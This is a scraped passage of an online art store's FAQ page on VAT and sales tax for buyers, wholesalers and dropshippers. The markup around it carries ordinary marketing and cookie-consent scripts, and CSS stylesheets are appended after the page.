href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=46&amp;fcPath=2" >I Want To Order Some Products</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=47&amp;fcPath=2" >How To Make An Order From  DafenVillageOnline.com?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=48&amp;fcPath=2" ></a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=49&amp;fcPath=2" >Do you have a guarantee or warranty for all products?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=50&amp;fcPath=2" >Viewing Prices In Different Currencies</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=52&amp;fcPath=2" >Can You Ship To "MY COUNTRY"?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=55&amp;fcPath=2" >Is It Safe To Shop At DafenVillageOnline.com?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=56&amp;fcPath=2" >After Payment,How Can I Check The Status Of My Order?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=57&amp;fcPath=2" >DafenVillageOnline.com Stickers Guide</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_9');">9.Shipping & Delivery</a><ul id="ul_9" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=60&amp;fcPath=2" >I Order Products From DafenVillage,How Would You Ship Them To Me</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=62&amp;fcPath=2" >How do I save on shipping?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=64&amp;fcPath=2" >Is shipping included In the prices?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=66&amp;fcPath=2" >What if I don't receive my package for a long time?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=68&amp;fcPath=2" >Customs Clearance Issues</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_10');">10.After Sale</a><ul id="ul_10" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=72&amp;fcPath=2" >How to cancel an order? Before payment and after payment.</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=73&amp;fcPath=2" >Instructions for returning faulty goods</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=74&amp;fcPath=2" >Policy of refund,repairment and replacement</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_11');">11.Products Questions</a><ul id="ul_11" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=77&amp;fcPath=2" >Is the real article the same as the website pictureï¼Ÿ</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_12');">12.Troubleshooting</a><ul id="ul_12" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=85&amp;fcPath=2" >I Can't Log In</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=86&amp;fcPath=2" >I paid for an order and the order was canceled, why?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=87&amp;fcPath=2" >I want to cancel an order placed wrongly</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=88&amp;fcPath=2" >How Can I Return A Faulty Item?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=89&amp;fcPath=2" >Do you have a guarantee or warranty for all products?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=90&amp;fcPath=2" >Canceling an Order</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_13');">13.How To Drop-Ship With Us</a><ul id="ul_13" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=91&amp;fcPath=2" >How To Drop-Ship With DafenVillageOnline.com</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=92&amp;fcPath=2" >What Is The Meaning Of Drop-ship?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=93&amp;fcPath=2" >Warranty / Returns Policy For Drop-Shippers.</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=94&amp;fcPath=2" >DafenVillageOnline.com Dropshipping Guide</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_14');">14.Taxes,Customs & Duties</a><ul id="ul_14" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=98&amp;fcPath=2" >Can you declare $ X for my order to avoid import taxes?</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_15');">15.Guarantee & Warranty</a><ul id="ul_15" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=100&amp;fcPath=2" >30 Days Money Back Guarantee</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_16');">16.Can I Get Extra Discount</a><ul id="ul_16" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=104&amp;fcPath=2" >If I order more,can I get a better quotation?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=105&amp;fcPath=2" >Can I Get Any Special Discount For My Order?</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_17');">17.Affiliates Programme</a><ul id="ul_17" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=106&amp;fcPath=2" >How much does it cost to join?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=107&amp;fcPath=2" >How do I qualify to be a DafenVillageOnline.com affiliate?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=108&amp;fcPath=2" >What can I earn in commissions?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=109&amp;fcPath=2" >How can I promote DafenVillageOnline.com as an affiliate?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=110&amp;fcPath=2" >Can I earn commission on my own purchases?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=111&amp;fcPath=2" >What about product returns?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=112&amp;fcPath=2" >What support does DafenVillageOnline.com provide?</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_18');">18.Policies & Terms</a><ul id="ul_18" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=113&amp;fcPath=2" >Privacy Policy</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=114&amp;fcPath=2" >Term Of Use</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=115&amp;fcPath=2" >Review and Content Submission Agreement</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=132&amp;fcPath=2" >Terms and Conditions</a></li></ul></li></ul>
</div></div>
<!--// eof:  //-->

</div>
<div class="right_big_con margin_t">
<div class="fl midframe flow">
<h2 class="line_120 border_b pad_bottom">VAT & Sales Tax Info.</h2>
    <div class="margin_t pad_10px">
    <span class="mediumtext"><p align="left"><span style="color: #000000;"><strong>Do I have to pay VAT or any other form of sales tax on products bought through&nbsp;DafenVillageOnline.com?</strong><br />We do not add any additional charges to you orders.</span></p>
<p align="left"><span style="color: #000000;"><br /> Please note that if you are re-selling (or dropshipping) goods from DafenVillageOnline.com, please make sure you comply with tax (and other) regulations for selling goods in your home country and your product's destination country.</span></p>
<p align="left"><span style="color: #000000;"><strong>Wholesalers:</strong><br />Please note that if you are re-selling goods from DafenVillageOnline.com, please make sure you comply with tax (and other) regulations for selling goods in your home country and your product's destination country.</span></p>
<p align="left"><span style="color: #000000;"><strong>Dropshippers:</strong><br />Please let your end customers know about any taxes they may have to pay when receiving goods from the courier.</span></p>    </span>
    <br />
        <ul class="margin_t fl"><strong>This page was:</strong> <a onclick="document.forms['votehelpful'].submit();return false;" class="u" href="#">Helpful</a> | <a onclick="document.forms['votenothelpful'].submit();return false;" class="u" href="#">Not Helpful</a></ul>
		<ul class="margin_t g_t_r"><a class="u" href="#" onclick="history.go(-1)"><< Back</a></ul>
		<form method="post" name="votehelpful" action="/faq_info.html?faqs_id=41&fcPath=12&vote=helpful"><input type="hidden" value="41" name="faqs_id"/></form>
		<form method="post" name="votenothelpful" action="/faq_info.html?faqs_id=41&fcPath=12&vote=nohelpful"><input type="hidden" value="41" name="faqs_id"/></form>
		    
    <ul class="b margin_t">
  	  	    <li class="fl">No Prev Page </li>
  	  	    <li class="fr"><a class="u" href="https://www.dafenvillageonline.com/index.php?main_page=faqs_general_info&amp;fcPath=2&amp;faqs_id="> ...</a></li>
  	</ul>
		</div>
</div>
<div class="therightframe fr">
<!--// bof: ezpages //-->
<div class="bg_box_gray margin_t allborder clear">
<h3 class="in_1em line_30px">DafenVillageOnline.com</h3>
<div class="pad_10px pad_t"><ul class="red_arrow_list"><li><a href="https://www.dafenvillageonline.com/page.html?id=29">Hot in the week</a></li>
<li><a href="https://www.dafenvillageonline.com/page.html?id=28">New Artwork</a></li>
<li><a href="https://www.dafenvillageonline.com/page.html?id=31">Fun Art</a></li>
<li><a href="/Wholesale-shop-by-artist_c487" target="_blank">Shop by Artist</a></li>
<li><a href="https://www.dafenvillageonline.com//Wholesale-shop-by-style_c484">Shop by Style</a></li>
</ul></div>
</div>
<!--// eof: ezpages //-->

<!--// bof: ezpages //-->
<div class="say_div">

<div class="g_t_l pad_top">
<p><br/><a href="https://www.dafenvillageonline.com/reviews.html" class="more_product">More Customer Testimonials</a></p><div class="clear"></div></div>
</div>
<!--// eof: ezpages //-->

</div>
</div> <!-- content x ws --> 

    
		
<style>
    /* leftsead */
    #leftsead{width:131px;height:auto;position:fixed;bottom:55%;right:0px;}
    *html #leftsead{ position:absolute; top:expression(eval(document.documentElement.scrollTop));}
    #leftsead .li1{width:131px;height:53px; list-style: none}
    #leftsead .li1 img{float:right;border-bottom-left-radius:5px;border-top-left-radius:5px;}
    #leftsead .li1 a{height:49px;float:right;display:block;min-width:47px;max-width:131px;}
    #leftsead .li1 a .shows{display:block;}
    #leftsead .li1 a .hides{margin-right:-166px;cursor:pointer;cursor:hand;}
    #leftsead .li1 a.youhui .hides{display:none;position:absolute;right:216px;top:2px;}
</style>
    <div id="leftsead" style="z-index: 10000;">

        <div class="li1">
            <a  href="https://wa.me/message/NBYLLWUYFQ6ED1" target="_blank">
                <img src="https://custom.artvo.com/images/whatsapp.png" width="100px;" />
            </a>
        </div>
    </div><!--leftsead end-->

    <!-- begin XHL code-->
    <script>
        if(!window._XHL){
            (function (x, h, l, j, s) {
                x[j] = x[j] || function () {
                    (x[j].a = x[j].a || []).push(arguments)
                };
                s = h.createElement(l);
                z = h.getElementsByTagName(l)[0];
                s.async = true;
                s.charset = 'UTF-8';
                s.src = 'https://lib.leadscloud.com/xhltrackingwithchat.js';
                z.parentNode.insertBefore(s, z);
            })(window, document, 'script', '_XHL');
            _XHL("entID", 11546)
        }
    </script>
    <!--end XHL code-->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1036878103"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-1036878103');
    </script>

    <script>
        window.addEventListener("load", function(event) {
            document.querySelectorAll("[href*='mailto:']").forEach(function(e){
                e.addEventListener('click',function(){
                    gtag('event', 'conversion', {'send_to': 'AW-1036878103/wgZgCPmmv5kYEJeCtu4D'});
                });
            });
        });
    </script>

    <script type="text/javascript">
        var _iub = _iub || [];
        _iub.csConfiguration = {"siteId":3715398,"cookiePolicyId":46157404,"lang":"en"};
    </script>
    <script type="text/javascript" src="https://cs.iubenda.com/autoblocking/3715398.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>




    <script>
        window.addEventListener('load',function(){
            document.querySelectorAll('[type="submit"]').forEach(function(e){
                e.addEventListener('click',function(){

                    var email = document.querySelector('[id="inputemail"]').value;
                    var name = document.querySelector('[id="full_name"]').value;

                    var mailformat = /^\w+([\.-]?\w+)@\w+([\.-]?\w+)(\.\w{2,3})+$/;

                    if(email!="" && email.match(mailformat) && name!=""){

                        gtag('event', 'conversion', {
                            'send_to': 'AW-1036878103/bpekCI7O4N0DEJeCtu4D'
                        });

                    }
                })
            })
        })
    </script>


    <!--bof-navigation display -->


<div class="footer">

<div class="footer_top">

<p>Artist Name tages:<a href="/producttags/A/">A</a> <a href="/producttags/B/">B</a> <a href="/producttags/C/">C</a> <a href="/producttags/D/">D</a> <a href="/producttags/E/">E</a> <a href="/producttags/F/">F</a> <a href="/producttags/G/">G</a> <a href="/producttags/H/">H</a> <a href="/producttags/I/">I</a> <a href="/producttags/J/">J</a> <a href="/producttags/K/">K</a> <a href="/producttags/L/">L</a> <a href="/producttags/M/">M</a> <a href="/producttags/N">N</a> <a href="/producttags/O/">O</a> <a href="/producttags/P/">P</a> <a href="/producttags/Q">Q</a> <a href="/producttags/R/">R</a> <a href="/producttags/S">S</a> <a href="/producttags/T/">T</a> <a href="/producttags/U/">U</a> <a href="/producttags/V/">V</a> <a href="/producttags/W/">W</a> <a href="/producttags/X/">X</a> <a href="/producttags/Y/">Y</a> <a href="/producttags/Z/">Z</a> <a href="/producttags/0/">0</a> <a href="/producttags/1/">1</a> <a href="/producttags/2/">2</a> <a href="/producttags/3/">3</a> <a href="/producttags/4/">4</a> <a href="/producttags/5/">5</a> <a href="/producttags/6/">6</a> <a href="/producttags/7/">7</a> <a href="/producttags/8/">8</a> <a href="/producttags/9/">9</a></p>

</div>

<div class="footer_inf">

<ul>

<li>

<div class="hefdbyr">
    <a class="twitter" title="Become our fan on Facebook" rel="nofollow" href="/" target="_blank"></a>
    <a class="facebook" title="Follow us on Twitter" rel="nofollow" href="/" target="_blank"></a>
    <a class="youbube" title="Watch us on YouTube" rel="nofollow" href="/" target="_blank"></a>
    <a class="rss" title="Subscribe our latest Product" rel="nofollow" href="/rss/all" target="_blank"></a>
</div>

<div class="email_div bottom10">
    <form id="subscribe_form" action="/subscribe.html" method="post">
        <input name="act" type="hidden" value="subscribe" />
        <input name="main_page" type="hidden" value="subscribe" />
        <span class="text_box"><strong>Newsletter</strong><br /> Get updates,discounts,<br />and special offers! </span>
        <input id="nl_email" class="box" maxlength="30" name="email" type="text" />
        <p class="sub_btn"><a onclick="$('#subscribe_form').submit();" href="javascript:void(0);" onfocus="this.blur();">Subscribe</a></p>
</form></div>

</li>

<li>

<div class="inf_div"><dl> <dd>My Account</dd> <dt><a rel="nofollow" href="/login.html">Login/Register</a></dt> <dt><a rel="nofollow" href="/account.html">Order Status</a></dt> <dt><a rel="nofollow" href="/index.php?main_page=un_wishlist">Wish Lists</a></dt> <dt><a rel="nofollow">Gift Certificates</a></dt> <dt><a rel="nofollow" href="/shopping_cart.html">View Cart</a></dt> <dt><a rel="nofollow" href="/index.php?main_page=account&amp;id=1">Track your Order</a></dt> <dt><a rel="nofollow">Return a Product</a></dt> <dt><a rel="nofollow" href="/faqs_all.html">Submit a Request</a></dt> <dt><a title="Read our article" href="/faqs_all.html?fcPath=22">Read our article</a></dt>
        <!--<dt><a title="Read document" href="/faqs_all.html?fcPath=23">Read document</a></dt>-->
        <dt><a title="Videos" href="#">Videos</a> </dt>
        <dt><a title="News in Dafen Village" href="/news/index.php">News in Dafen Village</a> </dt>
    </dl></div>

</li>

<li>

<div class="inf_div"><dl> <dd>Company Info</dd> <dt><a rel="nofollow" href="/contact_us.html">Contact Us</a></dt> <dt><a rel="nofollow" href="/about_us.html">About Us</a></dt> <dt><a href="/site_map.html">Sitemap</a></dt> <dt><a href="https://www.DafenVillageOnline.com/community/" target="_blank">DafenVillageOnline Community</a></dt> <dt><a rel="nofollow" href="/reviews.html">Testimonials</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=100">Our Guarantee</a></dt> <dt><a rel="nofollow" href="/faq.html">Knowledge Base</a></dt> <dt><a rel="nofollow" href="/faqs_all.html?fcPath=1">FAQs</a></dt> <dt><a href="/faqs_all.html?fcPath=19">Resources</a></dt> <!--<dt><a href="http://www.dressesshop.com/newsletter/news-letter-list.html" mce_href="http://www.dressesshop.com/newsletter/news-letter-list.html">Newsletter</a></dt>--> </dl></div>

</li>

<li class="noborder">

<div class="inf_div"><dl> <dd><a href="/faq_info.html?faqs_id=131&amp;fcPath=21">Payment &amp; Shipping</a></dd><dt><a rel="nofollow" href="https://www.dafenvillageonline.com/index.php?main_page=pay">Payment by Credit Card</a></dt> <dt><a rel="nofollow" href="/faqs_all.html?fcPath=2">Payment Methods</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=130&amp;fcPath=21">How to Order</a></dt> </dl></div>

<div class="inf_div" style=" margin-top: 25px;"><dl style="margin-top: 15px;"> <dd>Company Policies</dd> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=100&amp;fcPath=20">Return Policy</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=113&amp;fcPath=14">Privacy Policy</a></dt> <dt><a rel="nofollow" href="/faq_info.html?faqs_id=132&amp;fcPath=10">Terms of Use</a></dt> </dl></div>

</li>



</ul>

</div>

</div>
<div class="footer_tags">Tags: <a title="all famous oil painting artists" href="https://www.dafenvillageonline.com/Wholesale-shop-by-artist_c487">All Famous Artists</a>&nbsp;<a title="customize your art" href="https://www.dafenvillageonline.com/customize_your_art.html">Customized Oil Paintings</a>&nbsp;<a title="Decorative oil paintings" href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-decorative-art_c504">Commercial Oil Painting</a> <a title="Discounted Abstract oil paintings" href="https://www.dafenvillageonline.com/Wholesale-shop-by-subject-abstract_c503">Discount Oil Paintings</a> <a title="artist materials" href="https://www.dafenvillageonline.com/Wholesale-marketplace_c485">Free Shipping Material Accessories</a>&nbsp;<a title="shop by sizes" href="https://www.dafenvillageonline.com/Wholesale-shop-by-size_c536">Large Size Oil Paintings</a></div>
<div class="copyright">

<table border="0" cellspacing="0" cellpadding="0" width="1020" align="center">

<tbody>

<tr>

<td>

<table border="0" cellspacing="0" cellpadding="0" width="96%">

<tbody>

<tr>

<td width="99%" height="40" align="center" valign="bottom"><span class="style8"><a class="bottom STYLE1" href="https://www.dafenvillageonline.com/"><strong style="font-size: 24px; color: #354380">Back to DafenVillageOnline.com Home Page</strong></a> <img usemap="#CSmemberIcon140" src="https://www.dafenvillageonline.com/images/membericon.jpg" border="0" alt="" />

<map id="CSmemberIcon140" name="CSmemberIcon140">

<area shape="rect" coords="0,0,140,35" href="http://artvillageonline.en.made-in-china.com/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area>

<area shape="rect" coords="0,35,113,60" href="http://artvillageonline.en.made-in-china.com/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area>

<area shape="rect" coords="113,35,140,60" href="http://www.made-in-china.com/aboutus/membericon/" alt="Made-in-China.com. China Manufacturers & China Products Directory." target="_blank"></area> 

</map>

<br /><br /><br /></span></td>

<td rowspan="2" width="1%">

<p> </p>

</td>

</tr>

<tr>

<td class="style7 new_fbg" align="" valign="top" >
    <div>
        <i class="fa fa-phone-square" aria-hidden="true" ></i>  Tel:+86 (0)13631682434 / +86 (0) 755-28723729 Fax:+86 (0) 755-28706173 
    </div>
    <div>
        <i class="fa fa-envelope-square" aria-hidden="true" style=""></i> E-mail:<a href="/cdn-cgi/l/email-protection#1e6d7b6c68777d7b5e7a7f787b70687772727f797b307d7173"><span class="__cf_email__" data-cfemail="7a091f080c13191f3a1e1b1c1f140c1316161b1d1f54191517">[email&#160;protected]</span></a> / <a href="/cdn-cgi/l/email-protection#781c191e1d160e111414191f1d17161411161d381f15191114561b1715"><span class="__cf_email__" data-cfemail="660207000308100f0a0a07010309080a0f080326010b070f0a4805090b">[email&#160;protected]</span></a>
    </div>
    <div> <i class="fa fa-globe" aria-hidden="true" ></i>Dafen Studio: 301, D Bldg. Zone 2, No. 217, Busha Road, Dafen Oil Painting Village<br />
        <i class="fa " aria-hidden="true" ></i>Factory & Showroom: 10 Anpin Avenue, Anliang Community, Yuanshan<br />
        <i class="fa " aria-hidden="true" ></i>Office & Gallery: C305/B2401-2, FengLin Int'l Center, Longgang Downtown<br />

        </div>
    <div>

        <i class="fa fa-map-marker" aria-hidden="true"></i>Longgang, Shenzhen, China Zip Code: 518172
    </div>
    <div>
        <i class="fa fa-map-marker" aria-hidden="true" style=" color: #f2efe9"></i>Copyright©2006-2023 DafenVillageOnline.com All Rights Reserved.
    </div>


</td>

</tr>

</tbody>

</table>

</td>

</tr>

<tr>

<td>

<table border="0" cellspacing="10px" cellpadding="10px" width="100%" align="center" style="background-color: #fff; border: 20px solid #fff;">

<tbody>

<tr>

<!--<td width="10%" align="center"><a href="https://www.dafenvillageonline.com"><img src="images/firstlink/20070523225860.jpg" border="0" alt="home" /></a></td>-->





<td width="20%" align="center"><a href="https://www.made-in-china.com"><img style="text-align:right" src="images/firstlink/25133830r7qy.gif" border="0" alt="Made in China" /></a></td>

<td width="20%" align="center"><a href="https://www.fedex.com"><img src="images/firstlink/20070523225859.jpg" border="0" alt="Fedex" /></a></td>

<td width="20%" align="center"><a href="/testimonials/index.php"><img src="images/firstlink/20070523225704.jpg" border="0" alt="Testimonials" /></a></td>

<td width="20%" align="center"><a href="https://www.paypal.com/"><img src="images/firstlink/20070523225234.gif" border="0" alt="Pay by Payapl" /></a></td>

    <td width="20%" align="center">
        <a href="https://www.scamadviser.com/check-website/dafenvillageonline.com" target="_blank" >
            <img src="images/firstlink/logo-scamadvisor-def-2021-33a26_900x.jpg" alt="Check My Site on ScamAdviser.com" style="width:260px;height:50px;" border="0">
        </a>
    </td>
    <!--
<td width="16.6%" align="center"><a href="http://dafenvillageonline.blog.com/"><img src="images/firstlink/20070523230432_s.gif" border="0" alt="Art Blogger" /></a></td>
-->
</tr>

</tbody>

</table>

</td>

</tr>

<tr align="center">

<td><br /> 

<table border="0" cellspacing="0" cellpadding="0" width="100%" align="center">

<tbody>

<tr>

<td style="line-height: 25px; font-size: 14px;">

<p><span class="style6">*</span> <span class="style7">Remark: All pictures on this website are photos of the real paintings from Dafen Village, Photos marked DafenVillageOnline.com are from Dafen AND Deco Co., Ltd.'s real reproductins or original creations. For any confusions, please refer to our <strong><a href="https://dafenvillageonline.com/faq/index.php#9">privacy statement</a></strong> or <a href="https://dafenvillageonline.com/contact/index.php"><strong>contact us</strong></a> directly.<br /></span></p>

<p><span class="style7"><a href="/wholesale_home/index.php" target="_blank">Sponsored by Shenzhen Dafen AND Deco Co., Ltd. </a></span></p>

<a rel="publisher" href="https://plus.google.com/117222711392408315880">Google+</a></td>

</tr>

</tbody>

</table>

</td>

</tr>

</tbody>

</table>

</div>



<br class="clear" />
</div><!-- content Ex-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbbca256a30a4e14abce06765560af11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/global.css
body_size: 1233
content:
@charset "utf-8";
/* CSS Document */
html,table {
	font:12px Arial, Helvetica, sans-serif,"宋体";
	color:#000;
	line-height:150%;
}
body{
	margin:0;
	/* WinIE behavior call */
}
address{
	text-style:normal;
}
/*--Custom--*/
.customizetable{width:1020px;text-align:center;border:0px;padding:0px;border-spacing:0px;}
.customizetable2{width:98%;text-align:center;border:0px;padding:0px;border-spacing:0px;}
.tabletextcenter{text-align:center;}
.red,a.red:link,a.red:visited {color:#9A0000;}
.black,a.black:link,a.black:visited {color:#000;}
.gray,a.gray:link,a.gray:visited {color:#666;}
.blue,a.blue:link,a.blue:visited {color:#0000CA;}
.yellow,a.yellow:link,a.yellow:visited {color:#fecf77;}
.orange,a.orange:link,a.orange:visited {color:#ee5d04;}
.white,a.white:link,a.white:visited {color:#fff;}
.green,a.green:link,a.green:visited {color:#589246;}
.list_gray,a.list_gray:link,a.list_gray:visited{ color:#343331;}
a.list_gray:hover{ color:#9B0000;text-decoration:underline;}
.u,a.u:link,a.u:visited {text-decoration:underline}
.u_,a.u_:link,a.u_:visited {text-decoration:none;}
.b,a.b:link,a.b:visited {font-weight:bold;}
.b_,a.b_:link,a.b_:visited {font-weight:normal;}
.big3,a.big3:link,a.big3:visited {font-size:14px;}
.big,a.big:link,a.big:visited {font-size:12px;}
.big_,a.big_:link,a.big_:visited {font-size:11px;}

.gray_l{color:#676664;}
.gray_2{color:#333333;}
/*bgs*/
.bg_none {background:none;}
.blue_bg {background-color:#E1F1F6;}
.white_bg {background-color:#fff;}
.gray_bg {background-color:#EDEDED;}
.dark_bg {background-color:#ededed;}

/*borders*/
.dark_border{border:1px solid #ededed;}
/*position*/
.relative {position:relative; z-index:1;}
.absolute {position:absolute;}
/*display*/
.hide {display:none;}
.show {display:block; clear:both;}
.block {display:block;}
.clear {clear:both;}

/*aligns*/
.center {margin:0 auto;}
.g_t_l {text-align:left;}
.g_t_c {text-align:center;}
.g_t_r {text-align:right;}
.g_t_j {text-align:justify;}
.g_t_t {vertical-align:top;}
.g_t_m {vertical-align:middle;}
.g_t_b {vertical-align:bottom;}
/*boxes*/
ul,li {padding:0;margin:0; list-style:none;}
img {border:0;margin:0;}
dl,dd,dt,form,h1,h2,h3,h4,h5,h6 {margin:0;padding:0;}
h2 {font-size:16px;color:#000;}
h3 {font-size:14px;color:#000;}
h4 {font-size:12px;color:#000;}
del {color:#000;font-size:10px;}
.font_12px {
    float: left;
    font-size: 13px;
    margin-top: 15px;
	width:170px;
}
.font_14px{font-size:14px;}
.font_18px{font-size:18px;}
/*basics*/
.margin_t {margin-top:8px;}
.margin_bottom {margin-bottom:10px;}
.margin_top3 {margin-top:3px;}
.pad_10px {padding:10px;}
.pad_l {padding-left:4px;}
.pad_text {padding-left:2px;}
.pad_l_90px {padding-left:90px;}
.pad_1em {padding-left:10px;}
.margin_1em {margin-left:10px;}
.margin_3em {margin-left:30px;}
.pad_em {padding-right:10px;padding-left:10px;}
.pad_r_5px {padding-right:5px;}
.pad_l_24px {padding-left:24px;}
.pad_l_26px {padding-left:26px;}
.pad_t {padding-top:0;}
.pad_top {padding-top:10px;}
.pad_top30px {padding-top:30px;}
.pad_bottom {padding-bottom:10px;}
.pad_bottom5px {padding-bottom:5px;}
.pad_b2 {padding-bottom:2px;}
.pad_5 {padding:5px;}
.pad_3 {padding:3px;}

.font_normal{font-style:normal;font-weight:normal;}

.maxwidth{width:100%;}
.halfwidth {width:50%;}
.fl{float:left;}
.fr{float:right;}

/*img_float*/
.img_fl {float:left;margin:0.5em 0.8em 0 0;}
.img_fr {float:right;margin:0.5em 0 0 0.8em;}
/*letter_spaing*/
.letter_1px {letter-spacing:1px;}
/*cursor*/
.hand {cursor:pointer;}
/*forms*/
.s_select,.s_input,.l_select,.l_input {border:1px solid #b9b9b9;}
.s_input,.l_input {font-size:12px;}
.s_select {width:93px;}
.s_input {width:90px;}
.l_select {width:323px;}
.l_input {width:320px;}
.h1{display:inline;font-size:12px;}
.flow {overflow:hidden;}

.themes-selector {
float:left;
margin:0;
width:50px;
height:11px;
background:url(../images/icoBg.gif) no-repeat;
display:block;
}
.themes-selector a {
background:transparent;
float:left;
height:0;
margin:0 3px 0 0;
overflow:hidden;
padding:0;
width:11px;
height:11px; line-height:11px; font-size:0;
}
.themes-selector a.on {
background:transparent url(../images/sprite.gif) -275px -41px;
cursor:default;
}
.list_red{color:#ED3A02;}

/* Featured Products */
.widget h3 {padding: 6px 0;}
.w-featuredProducts {clear:left;border-top: 1px solid #DDD;margin: 0 auto;width: 952px;}
.w-featuredProducts div {float: left;width: 360px;}
.w-featuredProducts div h3 {margin: 9px 0 0;color: #555;font-size: 12px;}
.w-featuredProducts ul {float: right;margin: 15px 0;}
.w-featuredProducts li {float: left;width: 128px;margin: 0 0 0 16px;}
.w-featuredProducts a {display: inline-block;position: relative;}
.imgBorderChange a img {border: 1px solid white;}
.imgBorderChange a img, .imgBorderChange a:hover img {border: none;}
.w-featuredProducts li p {color: #333;font-size: 11px;line-height: 14px;}
.w-featuredProducts li p del {display: block;margin-top: 10px;height: 14px;font-family: Arail, Helvetica, sans-serif;}
.w-featuredProducts li p strong {font: bold 16px helvetica,arial,sans-serif;color: #900;}















--- FILE ---
content_type: text/css
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/css/style_en_default.css
body_size: 26334
content:
@charset "utf-8";abbr,blockquote,body,dd,div,dl,dt,embed,fieldset,form,gloabl,h1,h2,h3,h4,h5,h6,html,input,li,nav,ol,p,pre,td,th,ul,xml{margin:0;padding:0}

